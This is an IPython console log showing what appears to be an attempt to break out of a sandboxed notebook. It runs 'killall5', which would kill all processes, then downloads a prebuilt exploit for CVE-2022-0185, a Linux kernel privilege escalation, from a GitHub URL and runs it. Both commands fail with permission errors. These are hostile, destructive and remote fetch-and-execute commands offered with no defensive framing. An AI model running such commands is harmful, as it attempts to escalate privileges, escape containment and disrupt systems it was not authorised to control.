 Console 1
Python 3.11.8 (main, Mar 12 2024, 12:09:07) [GCC 10.2.1 20210110]
Type 'copyright', 'credits' or 'license' for more information
IPython 8.22.2 -- An enhanced Interactive Python. Type '?' for help.
[1]: !killall5
/bin/sh: 1: killall5: Permission denied
[2]: !touch exploit
import urllib.request
urllib.request.urlretrieve("https://github.com/nyrahul/CVE-2022-0185/raw/master/exploit", "exploit")
!chmod +x exploit
!./exploit
/bin/sh: 1: ./exploit: Permission denied